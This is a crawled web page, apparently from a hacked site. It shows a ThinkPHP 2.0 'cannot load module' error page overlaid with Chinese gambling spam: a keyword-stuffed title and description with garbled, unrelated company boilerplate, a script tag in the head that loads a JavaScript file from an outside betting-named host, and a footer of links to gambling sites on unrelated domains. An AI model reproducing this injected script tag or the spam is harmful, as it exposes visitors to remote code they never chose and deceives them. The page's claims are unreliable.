

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noloadstocks.com/uphex-ads
body_size: 1646
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>华体会网页版页面登录-华体会(中国)</title>
<meta content="华体会网页版页面登录,华体会(中国)" name="keywords"/>
<meta content="💖华体会网页版页面登录 【安琪拉推荐㊗️稳赢】创始于1980月（2004年4月在港交所上市），位于河北迁安经济开发区，历经三十多年的创业与革新，在“以实业报国 创百年强企”的愿景指引下华体会网页版页面登录【安琪拉推荐】坚持发展，抢抓机遇，使产品结构及市场定位发生了历史性的变化，以市场为导向，健全和完善营销网络和售后服务体系，真正让用户满意。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/6/x4/18luck.js" type="text/javascript"></script>
<meta content="text/html;charset=utf-8" http-equiv="content-type"/>
<meta content="EditPlus" name="Generator"/>
<style>
body{
	font-family: 'Microsoft Yahei', Verdana, arial, sans-serif;
	font-size:14px;
}
a{text-decoration:none;color:#174B73;}
a:hover{ text-decoration:none;color:#FF6600;}
h2{
	border-bottom:1px solid #DDD;
	padding:8px 0;
    font-size:25px;
}
.title{
	margin:4px 0;
	color:#F60;
	font-weight:bold;
}
.message,#trace{
	padding:1em;
	border:solid 1px #000;
	margin:10px 0;
	background:#FFD;
	line-height:150%;
}
.message{
	background:#FFD;
	color:#2E2E2E;
		border:1px solid #E0E0E0;
}
#trace{
	background:#E7F7FF;
	border:1px solid #E0E0E0;
	color:#535353;
}
.notice{
    padding:10px;
	margin:5px;
	color:#666;
	background:#FCFCFC;
	border:1px solid #E0E0E0;
}
.red{
	color:red;
	font-weight:bold;
}
</style>
</head>
<body>
<div class="notice">
<h2>系统发生错误 </h2>
<div>您可以选择 [ <a href="/ImNccYSbrt/index.php">重试</a> ] [ <a href="javascript:history.back()">返回</a> ] 或者 [ <a href="/ImNccYSbrt/">回到首页</a> ]</div>
<p class="title">[ 错误信息 ]</p>
<p class="message">无法加载模块uphex-ads</p>
</div>
<div align="center" style="color:#FF3300;margin:5pt;font-family:Verdana"> ThinkPHP <sup style="color:gray;font-size:9pt">2.0</sup><span style="color:silver"> { Fast &amp; Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK IT ]</span>
</div>
<div class="link">
<a href="http://www.frascalli.com">万搏网页版</a> | <a href="http://www.casarescate.com">玩球官方网站</a> | <a href="http://www.1anne1bebek.com">LETOU.COM</a> | <a href="http://www.searchpersonalloans.com">好博平台_好博（中国）</a> | <a href="http://www.agprorealty.com">博鱼在线（中国）唯一官方网站</a> | <a href="http://www.tldblogger.com">玩球通平台</a> | <a href="http://www.evaandlucas.com">心博网页版页面登录</a> | <a href="http://www.hrmastl.com">乐竞网页版</a> | <a href="http://www.dadshrine.com">时博网页版</a> | 
</div>
</body>
</html>
